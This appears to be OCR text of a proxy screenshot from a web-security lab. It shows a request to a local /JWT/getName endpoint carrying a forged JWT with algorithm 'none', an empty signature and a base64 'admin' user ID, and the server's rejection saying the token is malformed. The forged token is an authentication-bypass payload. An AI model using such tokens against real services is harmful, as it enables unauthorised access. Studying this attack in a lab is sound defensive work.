 etty Raw Hex \n Select extension... ... Raw Hex Rend
GET /JWT/getName HTTP/1.1
Host: 127.0.0.1:6098
User-Agent: Mozilla/5.0 (Windows NT 10.0;
Win64; x64; rv:102.0) Gecko/20100101
Firefox/102.0
Accept:
text/html,application/xhtml+xml,application/
xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US
;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://127.0.0.1:6098/index/jwt
Connection: close
Cookie: JSESSIONID=
549C251A6AC086F91C7266C87AFE5591; JWT_TOKEN=
eyJ0eXAiOiJKV1QiLCJhbGciOiJub25lIn0.eyJ1c2VJ
ZCI6IllXUnRhVzQiLCJleHAiOjE2ODAzMTg4NDkxMDUs
ImlhdCI6MTY4MDIzMjQ0OTEwNH0.
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: same-origin
Sec-Fetch-User: ?1
1 HTTP/1.1 200
2 Content-Type:
text/html;charset=
UTF-8
3 Content-Length: 51
4 Date: Fri, 31 Mar
2023 07:00:22 GMT
5 Connection: close
6
7 token结构错误!
8 token失效，请重新
登录!